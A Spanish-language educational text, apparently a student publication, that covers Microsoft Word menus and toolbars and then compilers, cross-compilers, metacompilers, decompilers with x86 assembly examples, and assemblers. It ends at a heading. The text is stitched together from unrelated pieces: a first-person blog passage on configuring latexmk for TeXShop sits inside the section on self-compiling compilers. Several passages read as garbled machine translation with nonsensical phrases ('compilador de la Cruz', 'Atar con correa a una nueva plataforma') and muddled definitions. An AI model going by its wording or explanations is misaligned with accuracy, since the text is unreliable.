

- 1. **Permite modificar las diferentes características de formato al texto seleccionado, como son: color, tamaño, tipo de letra, fuente.**
- 2. **Comando en dónde se cambian las características del párrafo de texto seleccionado, como: alineación, interlineado, espacio entre párrafos, etc.**
- 3. **Aplica a una lista de información (párrafos, texto, etc.) caracteres o secuencia de números para identificar los elementos que componen la lista.**
- 4. **Utilizado para definir diferentes tabulaciones a lo ancho del documento que sirven para alinear información.**

Nota: *Los menús no presentados en este documento son utilizados para realizar funciones especiales (no implica que sean menos importantes), por ejemplo el menú Herramientas es donde se puede cambiar el idioma del texto del documento activo.*

#### **Acceso a opciones usando la barra de herramientas**

La barra de herramientas estándar siempre aparece en la parte superior de Microsoft Word, y contiene botones que permiten seleccionar rápidamente los comandos básicos o de mayor uso al estar trabajando en un documento. A

continuación se muestra la barra estándar con la descripción de los comandos principales:



A) Crea un documento nuevo. Opción Nuevo del menú Archivo.

B) Despliega la información que contiene su computadora para localizar los archivos creados en Word. Opción Abrir del menú Archivo.

C) Guarda la información del documento. Opción Guardar del menú Archivo.

D) Imprime el documento de Word en la impresora predefinida. Opción Imprimir del menú Archivo.

E) Muestra el documento en pantalla, para validar como se varía el documento ya impreso. Opción Vista Preliminar del menú Archivo.

F) Corta el texto seleccionado en el documento. Opción Cortar del menú Edición.

G) Copia el texto seleccionado en el documento. Opción Copiar del menú Edición.

H) Pega el texto que contiene el portapapeles (zona de almacenamiento temporal que no se ve en pantalla), el cual contiene la información más reciente que se copio o se corto. Opción Pegar del menú Edición.

I) Copia el formato al texto seleccionado, para posteriormente aplicarlo a otro texto. Opción Copiar del menú Edición.

J) Deshace la acción más reciente realizada en el documento activo. Opción Deshacer del menú Edición.

K) Aplica de nuevo la acción más reciente aplicada en el documento activo. Opción Repetir del menú Edición.

L) Activa o desactiva la presentación de caracteres no imprimibles en el documento actual. Los caracteres imprimibles sirven para identificar en pantalla los espacios, líneas en blanco y fin de párrafo.

M) Ajusta el tamaño con el que se presenta el texto en pantalla, para visualizar mayor o menor información en pantalla. Opción Zoom… del menú Ver.

N) Activa el asistente de ayuda en Microsoft Word. Opción Ayuda de Microsoft Word del menú?

En la barra de herramientas formato se encuentran las opciones de presentación de texto más utilizadas al estar trabajando en Microsoft Word. A continuación se muestra la barra con la descripción de las opciones:



A) Recuadro donde se elige el Estilo que se desea aplicar al texto seleccionado, es decir, las características de un formato previamente definidas e identificadas por un nombre.

B) Cuadro que presenta las diferentes fuentes dadas de alta en Microsoft Word.

C) Cuadro que contiene los tamaños de letra aplicables al texto seleccionado.

D) Opción que aplica el formato negritas al texto seleccionado.

E) Opción que aplica el formato cursiva o itálica al texto seleccionado.

F) Opción que aplica el formato subrayado al texto seleccionado.

G) Alinea el texto al lado izquierdo, según el tamaño y márgenes del documento.

H) Alinea el texto al centro del tamaño y márgenes del documento.

I) Alinea el texto a la derecha, mucho depende el tamaño y márgenes del documento.

J) Justifica el texto a lo ancho del documento, mucho depende del tamaño y márgenes del mismo.

K) Aplica numeración secuencial a los elementos incluidos en la lista.

L) Aplica viñetas o caracteres de identificación a los elementos de la lista.

M) Disminuye la sangría del texto seleccionado, todo depende del ancho y margen de la hoja.

N) Aumenta la sangría del texto seleccionado, depende del ancho y margen de la hoja.

Ñ) Cambia el color del texto seleccionado.

Nota: todos los comandos que se incluyen en la barra de formato se localizan en el menú Formato.

#### **Procedimientos básicos para trabajar con un documento en Microsoft Word**

Crear un documento

- 1. Abrir la aplicación Microsoft Word.
- 2. Elegir la opción Nuevo (New…) del menú Archivo (File) ) o dar un clic al botón  $\Box$  de la barra de herramientas estándar.
- 3. Escribir la información que contendrá el documento sin preocuparse por el fin de línea, Microsoft Word automáticamente detecta el final de línea y continúa escribiendo la información en la siguiente línea.

Copiar texto a otra parte del documento

- 1. Seleccionar el texto del documento que desea copiar.
- 2. Dar un clic en la opción Copiar (Copy) del menú Edición (Edit) o dar un clic al botón **the de la barra de herramientas estándar**.
- 3. Mover el punto de inserción dentro del documento en donde deseamos copiar el texto.
- 4. Dar un clic en la opción Pegar (Paste) del menú Edición (Edit) o dar un clic al botón **de** de la barra de herramientas estándar.

Mover texto a otra parte del documento

1. Seleccionar el texto del documento que desea mover.

- 2. Dar un clic en la opción Cortar (Cut) del menú Edición (Edit) o dar un clic al botón  $\frac{1}{20}$  de la barra de herramientas estándar.
- 3. Mover el punto de inserción dentro del documento a donde deseamos mover el texto.
- 4. Dar un clic en la opción Pegar (Paste) del menú Edición (Edit) o dar un clic al botón de la barra de herramientas estándar.

Modificar la apariencia (características de formato) de un texto

- 1. Seleccionar el texto del documento que desea formatear.
- 2. Dar un clic en cualquiera de las opciones del menú de Formato o en los

▼ Times New Roman → 12 ▼ B *I* U | h *I* U | h | 三 三 三 | | | | | 三 三 字 字 | | | | | - <u>ぺ ▼ A</u> ▼ 、| Normal

botones de la barra de herramientas de Formato.

3. Repetir el paso 2 hasta que el texto tenga todas las opciones de formato deseadas.

#### Guardar un documento

- 1. Seleccionar la opción Guardar (Save) del menú Archivo (File) o dar un clic al botón de la barra de herramientas estándar.
- 2. Localizar la casilla Nombre de archivo (File Name) en la caja de diálogo que aparece en su computadora.
- 3. Escribir el nombre del archivo en la casilla que localizó en el punto anterior. El nombre del archivo debe de contener sólo letras y números, además de cuidar que la longitud no exceda los 15 caracteres.
- 4. Dar un clic sobre el botón Guardar (Save) de la caja de diálogo que aparece su computadora para aceptar los cambios.
- 5. Repetir el paso 1 cuantas veces sea necesario para guardar la información de su documento.

#### Abrir un documento

- 1. Seleccionar la opción Abrir… (Open…) de menú Archivo (File) o dar un clic al botón de la barra de herramientas estándar.
- 2. Dar un clic sobre la casilla Buscar en (Look in) para desplegar en la pantalla las unidades (A:, B:, C: o D:) de almacenamiento disponibles en su computadora, para localizar el documento que desea abrir.
- 3. Seleccionar el archivo que desea abrir y presionar el botón Abrir (Open); o dar doble clic sobre el archivo para abrirlo.

# **LENGUAJES DE PROGRAMACIÓN**

#### **Brianda Estefania Saenz Fuente**

Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

### **Eduardo Reza Gurrola**

Alumno de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

### **COMPILADOR**

Un compilador es un programa informático que traduce un programa escrito en un lenguaje de programación a otro lenguaje de programación, generando un programa equivalente que la máquina será capaz de interpretar. Usualmente el segundo lenguaje es lenguaje de máquina, pero también puede ser un código intermedio (bytecode), o simplemente texto. Este proceso de traducción se conoce como compilación.

Un compilador es un programa que permite traducir el código fuente de un programa en lenguaje de alto nivel, a otro lenguaje de nivel inferior (típicamente lenguaje de máquina). De esta manera un programador puede diseñar un programa en un lenguaje mucho más cercano a como piensa un ser humano, para luego compilarlo a un programa más manejable por una computadora.

### **Tipos de compiladores**

Esta taxonomía de los tipos de compiladores no es excluyente, por lo que puede haber compiladores que se adscriban a varias categorías:

- Ø Compiladores cruzados.- generan código para un sistema distinto del que están funcionando.
- Ø Compiladores optimizadores.- realizan cambios en el código para mejorar su eficiencia, pero manteniendo la funcionalidad del programa original.
- Ø Compiladores de una sola pasada.- generan el código máquina a partir de una única lectura del código fuente.
- Ø Compiladores de varias pasadas.- necesitan leer el código fuente varias veces antes de poder producir el código máquina.
- $\triangleright$  Compiladores JIT (Just In Time).- forman parte de un intérprete y compilan partes del código según se necesitan.

Pauta de creación de un compilador.- En las primeras épocas de la informática, el software de los compiladores era considerado como uno de los más complejos existentes.

Los primeros compiladores se realizaron programándolos directamente en lenguaje máquina o en ensamblador. Una vez que se dispone de un compilador, se pueden escribir nuevas versiones del compilador en el lenguaje que compila ese compilador.

Actualmente existen herramientas que facilitan la tarea de escribir compiladores ó intérpretes informáticos. Estas herramientas permiten generar el esqueleto del analizador sintáctico a partir de una definición formal del lenguaje de partida, especificada normalmente mediante una gramática formal y barata, dejando únicamente al programador del compilador la tarea de programar las acciones semánticas asociadas.

#### **USOS**

Los compiladores trabajan en fases, las cuales transforman el programa fuente de una representacion en otra.

Se usa con el fin de analizar las seccciones, administrar la tabla de simbolos y manejar los errores, para esto utiliza el análisis léxico, análisis sintactico, análisis semántico, generación de código intermedio, optimación de código y generación de código. Dentro de las caracteristicas importantes de un compilador es que traduce de un Lenguaje de alto nivel a uno de bajo nivel.

#### **FUNCIÓN**

La función principal que cumple es traducir a un lenguaje mucho mas sencillo y entendible por la máquina, informa al usuario si existen errores en el código fuente con el fin de ejecutar la aplicación sin problema, si existe algún error simplemente se detiene.

Tambien registra los identificadores utilizados en el programa fuente y toma la informacion de los atributos de cada identificador.

#### **Ventajas**

Una gran ventaja de los programas que se compilan es que son unidades autónomas listas para ser ejecutadas. Debido a que ya se encuentran compiladas en archivos binarios de lenguaje máquina, no es necesaria una segunda aplicación o paquete que el usuario deba mantener actualizado. Si un programa se compila para Windows en una arquitectura x86, el usuario final solamente necesita un sistema operativo Windows ejecutándose en una arquitectura x86. Adicionalmente, un paquete precompilado puede ejecutarse más rápido que un código fuente compilador intérprete en tiempo real.

Si bien estar restringido a un paquete de hardware específico tiene sus desventajas, compilar un programa también puede incrementar el desempeño de este último. Los usuarios pueden enviar opciones específicas a los compiladores, relacionadas con los detalles del hardware en el que se ejecutará el programa. Esto permite que el compilador genere código en lenguaje máquina que hace un uso más eficiente del hardware especificado, a diferencia del código más genérico. Esto también permite a los usuarios avanzados el optimizar el desempeño de un programa en sus computadoras.

#### **Desventajas**

Dado que un compilador traduce el código fuente a un lenguaje máquina específico, los programas deben ser compilados específicamente para OS X, Windows o Linux, así como para arquitecturas de 32 o 64 bits. Para un programador o una compañía de software que intentan hacer que un producto llegue a la mayor audiencia posible, ésto representa la necesidad de tener múltiples versiones del código fuente para la misma aplicación, lo cual da como resultado una mayor cantidad de tiempo empleada en el mantenimiento del código





Una de las desventajas de tener un compilador es que verdaderamente

debe compilar código fuente. Mientras que los pequeños programas que muchos desarrolladores novatos codifican requieren cantidades triviales de tiempo para ser compilados, las grandes suites de aplicaciones pueden tardar cantidades significativas de tiempo en compilar. Cuando los programadores no tienen nada que hacer mas que esperar a que el compilador termine, este tiempo puede hacer el proceso más tardado, especialmente durante la etapa de desarrollo, cuando el código debe ser compilado para probar su funcionalidad y resolver errores.

#### **COMPILADORES**

Asi pues un compilador es un programa informático que programa un escrito en una programación a otro lenguaje de programación, generando un programa equivalente que la máquina será capaz de interpretar. Usualmente el segundo lenguaje es lenguaje, pero también puede ser un código intermedio (bytecode), o simplemente texto. Este proceso de traducción se conoce como compilación.

Este programa que permite traducir el código fuente de un programa en lenguaje de alto nivel, a otro lenguaje de nivel inferior (típicamente lenguaje de máquina). De esta manera un programador puede diseñar un programa en un lenguaje mucho más cercano a cómo piensa un ser humano, para luego compilarlo a un programa más manejable por una computadora.

Como parte importante de este proceso de traducción, el compilador informa a su usuario de la presencia de errores en el programa fuente.

#### **Características principales**

Para cada lenguaje de programación se requiere un compilador separado.

- El compilador traduce todo el programa antes de ejecutarlo.
- Los programas compilados se ejecutan más rápido que los interpretados, debido a que han sido completamente traducidos a lenguaje máquina.
- Informa al usuario de la presencia de errores en el programa fuente.
- § Poseen un editor integrado con un sistema de coloreado para los comandos, funciones, variables y demás partes de un programa.

#### **Partes de un Compilador**

La construcción de un compilador involucra la división del proceso en una serie de fases que variará con su complejidad. Generalmente estas fases se agrupan en dos tareas: el análisis del programa fuente y la síntesis del programa objeto.

- Análisis.- Se trata de la comprobación de la corrección del programa fuente, e incluye las fases correspondientes al análisis léxico (que consiste en la descomposición del programa fuente en componentes léxicos), análisis sintáctico (agrupación de los componentes léxicos en frases gramaticales) y análisis semántico (comprobación de la validez semántica de las sentencias aceptadas en la fase de análisis sintáctico).
- Síntesis.- Su objetivo es la generación de la salida expresada en el lenguaje objeto y suele estar formado por una o varias combinaciones de fases de

Generación de Código (normalmente se trata de código intermedio o de código objeto) y de Optimización de Código (en las que se busca obtener un código lo más eficiente posible).

Alternativamente, las fases descritas para las tareas de análisis y síntesis se pueden agrupar en Front-end y Back-end:

- Front-end.- es la parte que analiza el código fuente, comprueba su validez, genera el árbol de derivación y rellena los valores de la tabla de símbolos. Esta parte suele ser independiente de la plataforma o sistema para el cual se vaya a compilar, y está compuesta por las fases comprendidas entre el Análisis Léxico y la Generación de Código Intermedio.
- Back-end.- es la parte que genera el código máquina, específico de una plataforma, a partir de los resultados de la fase de análisis, realizada por el Front End.

#### **TIPOS DE COMPILADORES**

#### **1. COMPILADORES CRUZADOS**

Generan código para un sistema distinto del que están funcionando

#### Características

Un compilador cruzado (crosscompiler) es aquel que genera código ejecutable para una plataforma diferente a aquella en la que se ejecuta. Esta herramienta es útil cuando quiere compilarse código para una plataforma a la que no se tiene acceso, o cuando es incómodo o imposible compilar en dicha plataforma (como en el caso de los sistemas empotrados). Por ejemplo, supongamos que queremos desarrollar aplicaciones para un teléfono móvil, una PDA o una consola de videojuegos. Normalmente será más cómodo realizar el desarrollo en un PC y luego volcar el código objeto en el dispositivo de destino. En estas situaciones, el compilador que usaremos en el PC es un caso de compilador cruzado.

Un ejemplo de un compilador con estas posibilidades es el NASM, que puede ensamblar, entre otros formatos, ELF (para sistemas UNIX) y COM (para DOS).

#### **USO DE LOS COMPILADORES CRUZADOS**

El uso fundamental de un compilador cruzado es compilar para un entorno diferente en el que se ejecuta el compilador. Esto es muy utilizado en las siguientes situaciones:

- Sistemas empotrados, dónde los recursos son extremadamente limitados.
- Compilación para múltiples máquinas.

Un compilador cruzado es un compilador capaz de crear código ejecutable para una plataforma distinta a aquella en la que se ejecuta el compilador. Herramientas del compilador de la Cruz se encuentran generalmente en uso para generar compila para sistemas embebidos o plataformas múltiples. Es una herramienta que se debe utilizar para una plataforma en la que es inconveniente o imposible compilar en dicha plataforma, como los micros controladores que se ejecutan con una cantidad mínima de memoria para sus propios fines. Se ha vuelto más común el uso de esta herramienta para la virtualización que un sistema puede tener, una o más plataformas en uso.

#### **UTILIZACIÓN DE COMPILADORES CRUZADOS**

El uso fundamental de un compilador cruzado es separar el entorno de construcción del entorno de destino. Esto es útil en diversas situaciones:

Ordenadores integrados en un dispositivo tiene recursos extremadamente limitados. Por ejemplo, un horno de microondas tendrá un pequeño equipo muy a leer y la puerta de su sensor de tacto, dar la salida a una pantalla digital y altavoces, y controlar la maquinaria para la cocción de alimentos. Este equipo no será lo suficientemente potente como para ejecutar un compilador, un sistema de archivos o un entorno de desarrollo. Desde la depuración y las pruebas también pueden requerir más recursos que están disponible en un sistema integrado, de compilación cruzada puede tener una mayor participación y propenso a errores que la compilación nativa.

Compilación de varios equipos. Por ejemplo, una empresa de la posibilidad de apoyar varias versiones diferentes de un sistema operativo o de soporte a varios sistemas operativos diferentes. Mediante el uso de un compilador cruzado, una sola estructura medio ambiente puede ser configurada para compilar para cada uno de estos objetivos. Compilar en una granja de servidores. Al igual que compilar para varias máquinas, una construcción compleja que involucra muchos, compilar las operaciones se pueden ejecutar en cualquier máquina que es gratis sin importar su marca o la versión actual de un sistema operativo.

Atar con correa a una nueva plataforma. Cuando el desarrollo de software para una plataforma nueva, o el emulador de una plataforma de futuro, se utiliza un compilador cruzado para compilar las herramientas necesarias, tales como el sistema operativo y un compilador nativo. El uso de máquinas virtuales (como la JVM de Java) resuelve algunas de las razones por las que se desarrollaron compiladores cruzados. El paradigma de la máquina virtual permite la salida del compilador mismo para ser utilizado a través de sistemas objetivos múltiples.

Típicamente, la arquitectura de hardware diferente (por ejemplo, compilar un programa destinado a la arquitectura MIPS en un equipo x86), pero de compilación cruzada también se aplica cuando sólo el entorno de sistema operativo diferente, como cuando se compila un programa bajo Linux Free BSD, o incluso simplemente el sistema de bibliotecas, ya que al compilar programas con uClibc en un host glibc.

Los programas que utilizan los usuarios para ejecutar esta herramienta no necesitan estar escrito los programas de usuario en código Máquina 0 ensamblador, lo puede hacer en lenguaje C. El compilador cruzado que viene con la instalación de Nachos es capaz de traducir el Cacódigo del MIPS. El compilador cruzado que se distribuye con el Nachos es una versión del popular compilador GCC. Funciona sobre prácticamente cualquier versión de Linux.

#### **2. COMPILADOR AUTO COMPILADOR**

Compilador que está escrito en el mismo lenguaje que va a compilar. Evidentemente, no se puede ejecutar la primera vez. Sirve para hacer ampliaciones al lenguaje, mejorar el código generado, etc. Cuando se extiende entre muchas máquinas diferentes el uso de un compilador, y éste se desea mejorar, el nuevo compilador se escribe un compilador más potente de ese mismo lenguaje.

Usuarios con más experiencia en LaTeX, y dependiendo del editor o mecanismo que utilicen para compilar documentos, encontrarán más y más desconcertante el número de veces que hay que procesar un documento y con diferentes herramientas. ¿Por qué es que hay que hacer pdflatex + bibtex + pdflatex + pdflatex para ver el resultado final de un documento?

En este caso la respuesta viene también de una historia donde las computadoras solían ser algo más lentas y este modo de "compilación incremental" podría hacer el ciclo de editar-compilar-visualizar un poco más fluido.

En fin, el problema se complica también un poco más porque el número de veces que hay que compilar un documento, y con qué herramientas, depende del resultado de las compilaciones anteriores. Además, en lo posible, a uno le gustaría no tener que volver a compilar o aplicar herramientas que no sean necesarias si, por ejemplo, la bibliografía o el número de referencias no se han modificado.

Lo bueno es que alguien finalmente se sentó a pensar y resolver el problema y creo el scriptlatexmk que hace precisamente esto. No voy a recomendar el uso de este script para nuevos usuarios, pero si tienes experiencia con lineas de comando, usar y configurar scripts tipo Unix, definitivamente dale una revisada a esta herramienta.

La instalación es relativamente sencilla: tienes que copiar el script en algún lugar accesible en tu \$PATH, digamos en ~/Library/bin, y—para activar la compilación en modo pdf—crear el archivo ~/.latexmkrc y escribir en él la siguiente línea:

 $$pdf$  mode = 1;

Después puedes generar la versión final de tu documento con ejecutar el siguiente comando una sóla vez.

#### latexmk archivo.tex

Para usar latexmk como el motor para compilar en TeXShop hay que crear también el archivo~/Library/TeXShop/Engines/latexmk.engine que contenga algo como:

## #!/bin/sh ~/Library/bin/latexmk "\$1"

Después de reiniciar TeXShop, la opción para compilar con latexmk aparecerá en el menú de opciones junto al botón de Typeset.

#### **3. COMPILADOR METACOMPILADOR**

Es un compilador de compiladores y se refiere a un programa que recibe como entrada las especificaciones del lenguaje para el que se desea obtener un compilador y genera como salida el compilador para ese lenguaje. Es una herramienta que, a partir de la especificación de un lenguaje, construye un programa o analizador que es capaz de reconocer secuencias o elementos de dicho lenguaje. En general, la construcción del parser, mientras que el semántico del lenguaje se deja en manos del usuario, para que lo ensamble una vez obtenido el parser.

Metacompilers son un subconjunto de una clase especial de compilador de herramientas de escritura llamado compilador de compiladores.

La característica que define un metacompiler además de un compilador estándarcompilador es que un metacompiler está escrito en su propio idioma y se traduce en sí.

Metacompilers no sólo son útiles para la generación de analizadores y generadores de código, también son útiles para generar una amplia gama de ingeniería de software y otras herramientas de análisis [1].

Además de ser útil para el análisis de lenguajes específicos de dominio, una metacompiler sí es un buen ejemplo de un dominio específico del lenguaje, diseñados para el dominio de la escritura del compilador.

A metacompiler se define por un conjunto de producciones de la gramática definirse a sí mismo, escrito en un lenguaje especializado propio. El metacompiler traduce esta definición de la gramática en la forma ejecutable por sí misma. Por lo general, las reglas de reducción de la gramática se entremezclan con las reglas de traducción semántica. La definición de sí mismo y la traducción de esta manera se constituye la meta a paso que establece un metacompiler además de otro compilador de compiladores.

Desde el metacompiler define y se traduce en sí, la pregunta que surge es cómo se crea inicialmente (un problema de la gallina y el huevo). Esto se resuelve en una de dos maneras: la compilación cruzada o por el arranque. La compilación cruzada consiste en traducir el nuevo metacompiler con algún compilador otros metacompiler que se ejecutan en algunas otras plataformas. Esto es similar a la forma de hacer de arranque más agrio.

Bootstrapping, el otro método, es un elegante (y por lo general alucinante) proceso mediante el cual se define la metacompiler en etapas progresivamente sofisticadas y "se levanta" en sí mismo. La primera versión de la traducción metacompiler se ejecuta con la mano. Es decir, el programador se hace pasar por el metacompiler, el análisis de sus normas y generar el código al igual que el metacompiler haría en caso de existir, que no lo hace, al menos no en esa primera etapa. Una vez que el metacompiler inicial está en marcha, en una forma embrionaria simple, la metacompiler toda la fuerza se crea sucesivamente la definición y la traducción de las versiones más sofisticadas de sí mismo. Es decir, en cada etapa sucesiva, la versión n de la metacompiler se utiliza para generar su sucesor, la versión n +1.

Un módulo de tiempo de ejecución que consiste en funciones de apoyo necesarias para el proceso de traducción normalmente completa el paquete de metacompiler completo. Esto incluiría la entrada / salida, la tabla de símbolos, y las funciones de procesamiento de cadenas.

#### **4. COMPILADOR DESCOMPILADOR**

Un descompilador o descompilador es un programa de ordenador que realiza la operación inversa a un compilador. Esto es, traducir código o información de bajo nivel de abstracción (sólo diseñado para ser leído por un ordenador, ej. código máquina) a un lenguaje o medio de mayor nivel de abstracción (usualmente diseñado para ser leído por un humano, ej. cualquier lenguaje de programación de alto nivel).

Pasa de un código máquina (o programa de salida) al lenguaje que lo generó (programa fuente. Cada descompilador trabaja con un lenguaje de alto nivel concreto. Es una operación casi imposible, porque al código máquina casi siempre se le aplica una optimización. Por eso lo que hay suelen ser desensambladores, ya que existe una bisección entre cada instrucción máquina y cada instrucción ensamblador. Se utilizan especialmente cuando el código máquina ha sido generado con opciones de visualización de variables, etc.). También se emplea cuando el compilador original no generó código máquina puro, sino pseudocódigo (para ejecutarlo a través de un pseudointérprete).

#### **Diseño**

Los descompiladores pueden ser pensados como un conjunto de fases, en las que cada una de ellas contribuye de una forma específica en el proceso de descompilación.

#### **CARGADOR**

La primera fase de descompilación es el cargador, que recibe el código máquina o el archivo binario de un lenguaje intermedio. El cargador debería ser capaz de descubrir datos básicos sobre el programa, como por ejemplo la arquitectura (Pentium, PowerPC, etc), y el punto de entrada. En muchos casos, debería ser capaz de encontrar la función main de un programa en C, que es el comienzo del código escrito por el usuario. Esto excluye el código de inicialización de la ejecución, que no debería ser descompilado si es posible.

#### **Desensamblado**

La siguiente fase lógica es el desensamblado del código máquina, éste pasa a una representación máquina independiente (IR). Por ejemplo, la instrucción Pentium

 mov eax, [ebx+0x04] debería ser traducida a IR eax  $:= m[ebx+4];$ 

#### **Secuencias idiomáticas**

Las secuencias de código máquina idiomáticas es un conjunto de secuencias de código cuya semántica no aparenta instrucciones semánticamente individuales. Tanto como parte de la fase de desensamblado, o como parte del análisis posterior, estas secuencias idiomáticas necesitan ser traducidas a su equivalente en código IR (representación máquina independiente). Por ejemplo, en lenguaje ensamblador x86:

 cdq eax; edx está almacenado en el registro de extensión de eax xor eax, edx sub eax, edx

podría ser traducido a

 $eax := abs(eax);$ 

#### **Análisis del programa**

Se pueden aplicar varios tipos de análisis al IR. De forma particular, la propagación de expresiones combina la semántica de muchas instrucciones en expresiones más complejas. Por ejemplo,

 mov eax, [ebx+0x04] add eax, [ebx+0x08] sub [ebx+0x0C], eax

podría resultar en el siguiente código IR después de la progagación de expresiones:

```
m[ebx+12] := m[ebx+12] - (m[ebx+4] + m[ebx+8]);
```
La expresión resultante luce como lenguaje de alto nivel, y además ha eliminado el uso de los registros eax. Análisis siguientes podrían eliminar el registro ebx.

### **Análisis del programa**

Un buen descompilador debería implementar un análisis de tipos. Aquí, la forma en que se usan los registros o las regiones de memoria dan como resultado restricciones en el tipo de localidades. Por ejemplo, una instrucción and implica que el operando es un entero; los programas no usan tales operaciones sobre valores de punto flotante (excepto en código especial de librerías) o en punteros. Una instrucción and da como resultado 3 restricciones; ambos operandos pueden ser enteros, o uno entero y el otro un puntero (en este caso; la tercera restricción surge en el orden de los dos operandos cuando los tipos son diferentes).

Pueden reconocerse varias expresiones de alto nivel, al conocer las estructuras o los arreglos. De todas formas, es difícil de distinguir muchas de las posibilidades por la libertad del código máquina o también porque algunos lenguajes de alto nivel como C permiten casting y aritmética de punteros.

La sección anterior podría dar como resultado el siguiente ejemplo en código de alto nivel:

```
struct T1* ebx;
   struct T1 {
     int v0004; 
     int v0008;
     int v000C;
  };
ebx->v000C -= ebx->v0004 + ebx->v0008;
```
### **Estructuración**

La penúltima fase de la descompilación implica la estructuración del código IR en construcciones de alto nivel como ciclos while y estructuras condicionales if/then/else. Por ejemplo, el código máquina

```
 xor eax, eax
l0002:
   or ebx, ebx
  jge l0003
  add eax, [ebx]
  mov ebx, [ebx+0x4]
  jmp l0002 
l0003:
  mov [0x10040000], eax
podría traducirse como:
  eax = 0;
 while (ebx < 0) {
     eax += ebx->v0000;
    ebx = ebx-\geqv0004;
  }
  v10040000 = eax;
```
El código no estructurado es más difícil de traducir a código estructurado. Algunas soluciones replican código, o agregan variables booleanas. Véase el capítulo 6  $d^2$ 

#### **Generación de código**

La fase final es la generación de código de alto nivel. Tal como un compilador puede tener varios lenguajes destinos para generar código máquina de diferentes arquitecturas, un descompilador puede tener varios destinos de generación de código en diferentes lenguajes de alto nivel.

Justo antes de la generación del código, es deseable permitir la edición interactiva del código IR, tal vez haciendo uso de alguna interfaz gráfica de usuario. Esto puede permitir al usuario agregar comentarios, variables no genéricas y nombres de funciones. Aun así, esto también se puede agregar en ediciones posteriores a la descompilación. El usuario puede cambiar algunos aspectos estructurales, como por ejemplo, convertir un ciclo while a un ciclo for. Esto se puede cambiar con un simple editor de textos, o también se pueden usar herramientas de refactoring sobre el código fuente. El usuario también necesitará agregar información que no se pudo reconocer durante la fase de análisis de tipos, por ejemplo, modificar una expresión de memorias a un arreglo o a una estructura. Finalmente, se necesita corregir código IR incorrecto, o hacer cambios para hacer que la salida de código sea más legible.

### **5. COMPILADOR ENSAMBLADOR**

Ensamblador se refiere a un tipo de programa, informático que se encarga de traducir un fichero fuente escrito en un lenguaje ensamblador, a un fichero objeto que contiene código máquina ejecutable directamente por la máquina para la que se ha generado. Ejemplos: MASM.

#### **Función de un ensamblador**

La tarea fundamental de un ensamblador es traducir un programa en lenguaje de ensamblador al código correspondiente en lenguaje de máquina.

Motivos para usar ensamblador

- Mayor control de la computadora.
- § Independencia de lenguaje.
- La mayoría de las computadoras pueden ensamblar.
- § Los programas hechos en lenguaje ensamblador son generalmente más rápidos y consumen menos recursos del sistema.

#### **Motivos para no utilizar**

- o Demasiado complejo.
- o Comprensión más profunda de la computadora.
- o Errores más frecuentes en el programa.
- o Mayor tiempo de codificación.
- o Difícilmente portable, es decir, un código escrito para un microprocesador en particular necesita ser modificado muchas veces en su totalidad para poder ser usado en otro microprocesador.

#### **TIPOS DE ENSAMBLADORES**

